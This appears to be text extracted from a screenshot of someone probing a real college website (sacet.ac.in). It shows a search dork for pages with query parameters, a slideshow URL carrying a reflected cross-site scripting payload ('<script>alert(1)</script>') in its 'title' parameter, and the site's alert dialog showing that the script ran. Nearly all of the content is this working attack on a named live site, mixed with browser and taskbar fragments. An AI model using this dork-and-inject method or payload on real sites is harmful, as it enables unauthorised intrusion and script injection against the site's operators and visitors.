 site:http://www.sacet.ac.in/ inurl:?
www.sacet.ac.in/sacet/slideshow/
www.sacet.ac.in/sacet/slideshow/
Not secure
sacet.ac.in/sacet/slideshow/slideshow.asp?url=SPORTS&fpath=JNTUKPDVISIT&title=batman<script>alert(1)</script>
Incognito
www.sacet.ac.in says
1
OK
34°C Mostly cl...
ENG
01:19